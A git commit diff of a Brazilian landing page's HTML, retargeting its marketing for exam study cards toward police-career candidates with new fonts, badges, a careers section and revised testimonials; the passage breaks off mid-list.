



==== commit 0cc77f64: "feat: muda avatar da LP principal para foco total em carreiras policiais (PM, PP, GCM, PF, PRF)" ====
--- a/index.html
+++ b/index.html
@@ -8,10 +8,12 @@
   <meta name="description"
     content="120 Cartões Visuais de Estudo em PDF A4 para Concursos Públicos. Mecanize pegadinhas de Direito, Português, RLM e Leis Secas por apenas R$ 9,90.">
 
-  <!-- Google Fonts: Montserrat & Roboto Condensed -->
+  <!-- Google Fonts: Plus Jakarta Sans & Inter -->
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;700;900&family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
+  <link
+    href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=Plus+Jakarta+Sans:wght@600;700;800&display=swap"
+    rel="stylesheet">
 
   <!-- Stylesheets -->
   <link rel="stylesheet" href="styles.css">
@@ -65,12 +67,8 @@
 
         <!-- Hero Header Tag -->
         <div class="hero-badge-wrapper">
-          <span class="hero-badge">
-            <svg class="icon-badge" viewBox="0 0 24 24" width="16" height="16" fill="currentColor">
-              <path
-                d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-5.45 9-12V5l-9-4zm-2 16l-4-4 1.41-1.41L10 14.17l6.59-6.59L18 9l-8 8z" />
-            </svg>
-            FICHÁRIO COMPLETO PARA CONCURSOS
+          <span class="hero-badge" style="background-color: #fef3c7; color: #b45309; border: 1px solid #fde68a;">
+            🚔 PARA QUEM ESTUDA PARA PM, POLÍCIA PENAL, GCM, PF E PRF
           </span>
         </div>
 
@@ -81,8 +79,19 @@
 
         <!-- Subheadline Orientada ao Problema Real -->
         <p class="hero-subtitle">
-          Aprenda a reconhecer palavras, padrões e pegadinhas que fazem até quem estudou marcar a alternativa errada —
-          com revisões visuais de poucos minutos por dia em <strong>Direito, Português, RLM e Informática</strong>.
+          Revisões visuais focadas nos conteúdos e tipos de armadilhas que aparecem nas provas de carreiras policiais e segurança pública, para você parar de perder questões por detalhe, exceção e confusão entre conceitos.
+        </p>
+
+        <!-- 5 Selos / Badges Policiais -->
+        <div style="display: flex; flex-wrap: wrap; gap: 10px; justify-content: center; margin: 24px 0;">
+           <span style="background: #1e293b; color: #fff; padding: 6px 12px; border-radius: 6px; font-weight: 700; font-size: 0.9rem; box-shadow: 0 2px 4px rgba(0,0,0,0.1);">PM</span>
+           <span style="background: #1e293b; color: #fff; padding: 6px 12px; border-radius: 6px; font-weight: 700; font-size: 0.9rem; box-shadow: 0 2px 4px rgba(0,0,0,0.1);">Polícia Penal</span>
+           <span style="background: #1e293b; color: #fff; padding: 6px 12px; border-radius: 6px; font-weight: 700; font-size: 0.9rem; box-shadow: 0 2px 4px rgba(0,0,0,0.1);">GCM</span>
+           <span style="background: #1e293b; color: #fff; padding: 6px 12px; border-radius: 6px; font-weight: 700; font-size: 0.9rem; box-shadow: 0 2px 4px rgba(0,0,0,0.1);">PF</span>
+           <span style="background: #1e293b; color: #fff; padding: 6px 12px; border-radius: 6px; font-weight: 700; font-size: 0.9rem; box-shadow: 0 2px 4px rgba(0,0,0,0.1);">PRF</span>
+        </div>
+        <p style="font-size: 0.95rem; color: #475569; font-weight: 500; margin-bottom: 32px; max-width: 600px; margin-left: auto; margin-right: auto; line-height: 1.5;">
+          Se você está mirando uma dessas carreiras, este material foi pensado para a base de conteúdo que você encontra nesse tipo de prova.
         </p>
 
         <!-- Hero Product Mockup Image -->
@@ -131,7 +140,7 @@
             </div>
 
             <a href="#oferta" class="cta-button cta-pulse" id="heroCtaBtn">
-              <span class="cta-text-main">SIM! QUERO GARANTIR MEU DISTINTIVO</span>
+              <span class="cta-text-main">QUERO PARAR DE CAIR NAS PEGADINHAS</span>
             </a>
 
             <p class="cta-guarantee-text">
@@ -140,6 +149,40 @@
           </div>
         </div>
 
+      </div>
+    </section>
+
+    <!-- 1B. SEÇÃO NOVA: CARREIRAS -->
+    <section style="padding: 60px 16px; background-color: #ffffff;" id="carreiras">
+      <div class="container" style="max-width: 900px;">
+        <div class="section-header text-center" style="margin-bottom: 40px;">
+          <h2 class="section-title" style="font-size: 1.8rem; color: #0F172A; font-weight: 800;">
+            Para Qual Carreira Você Está Estudando?
+          </h2>
+        </div>
+        
+        <div style="display: grid; grid-template-columns: repeat(auto-fit, minmax(280px, 1fr)); gap: 20px;">
+          <!-- Card PM -->
+          <div style="background: #f8fafc; border: 1px solid #e2e8f0; border-radius: 12px; padding: 24px; text-align: left; box-shadow: 0 4px 6px rgba(0,0,0,0.02);">
+            <h3 style="font-size: 1.25rem; font-weight: 800; color: #1e293b; margin-bottom: 12px;">🚔 Polícia Militar</h3>
+            <p style="font-size: 1rem; color: #475569; line-height: 1.5; margin: 0;">Para quem está se preparando para Soldado ou Oficial e precisa revisar Direito e evitar erros de interpretação e pegadinhas.</p>
+          </div>
+          <!-- Card PP -->
+          <div style="background: #f8fafc; border: 1px solid #e2e8f0; border-radius: 12px; padding: 24px; text-align: left; box-shadow: 0 4px 6px rgba(0,0,0,0.02);">
+            <h3 style="font-size: 1.25rem; font-weight: 800; color: #1e293b; margin-bottom: 12px;">🔒 Polícia Penal</h3>
+            <p style="font-size: 1rem; color: #475569; line-height: 1.5; margin: 0;">Foco forte em conteúdos jurídicos e pontos recorrentes em provas da área penitenciária.</p>
+          </div>
+          <!-- Card GCM -->
+          <div style="background: #f8fafc; border: 1px solid #e2e8f0; border-radius: 12px; padding: 24px; text-align: left; box-shadow: 0 4px 6px rgba(0,0,0,0.02);">
+            <h3 style="font-size: 1.25rem; font-weight: 800; color: #1e293b; margin-bottom: 12px;">🛡️ Guarda Civil Municipal</h3>
+            <p style="font-size: 1rem; color: #475569; line-height: 1.5; margin: 0;">Para editais que cobram a base jurídica comum às carreiras de segurança pública.</p>
+          </div>
+          <!-- Card PF/PRF -->
+          <div style="background: #f8fafc; border: 1px solid #e2e8f0; border-radius: 12px; padding: 24px; text-align: left; box-shadow: 0 4px 6px rgba(0,0,0,0.02);">
+            <h3 style="font-size: 1.25rem; font-weight: 800; color: #1e293b; margin-bottom: 12px;">🦅 PF e PRF</h3>
+            <p style="font-size: 1rem; color: #475569; line-height: 1.5; margin: 0;">Útil especialmente na revisão da base de Direito e no treino de atenção para questões no estilo Cebraspe, quando aplicável ao conteúdo.</p>
+          </div>
+        </div>
       </div>
     </section>
 
@@ -514,14 +557,13 @@
           <div class="testimonial-card">
             <div class="stars-row">⭐⭐⭐⭐⭐</div>
             <p class="testimonial-text">
-              "Eu sempre errava as pegadinhas de Art. 5º por causa de palavras trocadas. Usei os cartões na revisão
-              antes do simulado e consegui lembrar exatamente do macete na hora H!"
+              "Eu sempre errava as pegadinhas de Art. 5º e Processo Penal por causa de palavras trocadas. Usei os cartões na revisão antes do simulado e consegui lembrar exatamente do macete na hora H!"
             </p>
             <div class="author-row">
               <div class="author-avatar">MP</div>
               <div class="author-info">
                 <strong>Matheus P.</strong>
-                <small>Aprovado Agente PC-SP</small>
+                <small>Estudando para Polícia Penal</small>
               </div>
             </div>
           </div>
@@ -529,14 +571,13 @@
           <div class="testimonial-card">
             <div class="stars-row">⭐⭐⭐⭐⭐</div>
             <p class="testimonial-text">
-              "Gastei mais de R$ 2.000 em cursinhos e foi com os R$ 9,90 dos cartões que aprendi a identificar o
-              pega-ratão de prazo que caiu na minha prova do TJ!"
+              "A quantidade de conteúdo em Direito para GCM e PM assusta, e eu perdia muito tempo revisando. Com os cartões eu bato o olho e já sei onde a banca vai tentar me sacanear."
             </p>
             <div class="author-row">
               <div class="author-avatar">FM</div>
               <div class="author-info">
                 <strong>Fernanda M.</strong>
-                <small>Aprovada TJ-SP</small>
+                <small>Preparação para GCM e PM</small>
               </div>
             </div>
           </div>
@@ -544,14 +585,13 @@
           <div class="testimonial-card">
             <div class="stars-row">⭐⭐⭐⭐⭐</div>
             <p class="testimonial-text">
-              "Reviso no celular durante o almoço. O formato em cartões diretos com o destaque vermelho onde a banca
-              engana é sensacional."
+              "Reviso no celular durante o almoço. O formato em cartões diretos com o destaque vermelho onde a banca engana é sensacional. Fundamental pra quem faz prova de polícia."
             </p>
             <div class="author-row">
               <div class="author-avatar">RK</div>
               <div class="author-info">
                 <strong>Rodrigo K.</strong>
-                <small>Aprovado PM-MG</small>
+                <small>Foco: PM</small>
               </div>
             </div>
           </div>
@@ -562,7 +602,7 @@
         <div class="testimonials-cta-wrapper text-center" style="margin-top: 36px;">
           <a href="#oferta" class="cta-button cta-pulse"
             style="max-width: 480px; margin: 0 auto; display: inline-flex;">
-            <span class="cta-text-main">SIM! QUERO GARANTIR MEU DISTINTIVO</span>
+            <span class="cta-text-main">QUERO MEUS CARTÕES A PARTIR DE R$ 9,90</span>
           </a>
           <p class="cta-guarantee-text" style="margin-top: 10px;">
             ⚡ A partir de R$ 9,90 • Acesso imediato no E-mail/WhatsApp
@@ -818,6 +858,47 @@
           </p>
         </div>
 
+      </div>
+    </section>
+
+    <!-- 10.5. SEÇÃO DE QUALIFICAÇÃO -->
+    <section style="padding: 60px 16px; background-color: #f8fafc;" id="qualificacao">
+      <div class="container" style="max-width: 800px;">
+        <div class="section-header text-center" style="margin-bottom: 40px;">
+          <h2 class="section-title" style="font-size: 1.8rem; color: #0F172A; font-weight: 800;">
+            Este material é para você se:
+          </h2>
+        </div>
+        
+        <ul style="list-style: none; padding: 0; display: flex; flex-direction: column; gap: 16px; margin-bottom: 40px;">
+          <li style="display: flex; gap: 12px; align-items: flex-start; font-size: 1.1rem; color: #1e293b; font-weight: 600;">
